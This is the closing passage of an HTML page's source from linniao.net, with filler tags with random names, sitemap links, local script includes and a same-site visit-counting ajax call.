id='behkpn'></ctkuhk></hyshm><hhj class='noxzoa'><qwzio id='noxzoa'></qwzio></hhj></div>

<div style="text-align:center;"><a href="http://www.linniao.net/data/sitemap/www.linniao.net.xml">【网站地图】</a><a href="http://www.linniao.net/data/sitemap/www.linniao.net.xml">【sitemap】</a></div>
<script src="/ts.js"></script></body>
<script src="?themes/Home/Public/js/main.js" type="text/javascript">
</script>

<!--访问统计-->

<script>

    window.onload = function() {

        $.ajax({

            url: "/api/hitstall/index.html",

        });

    }

</script>



</html>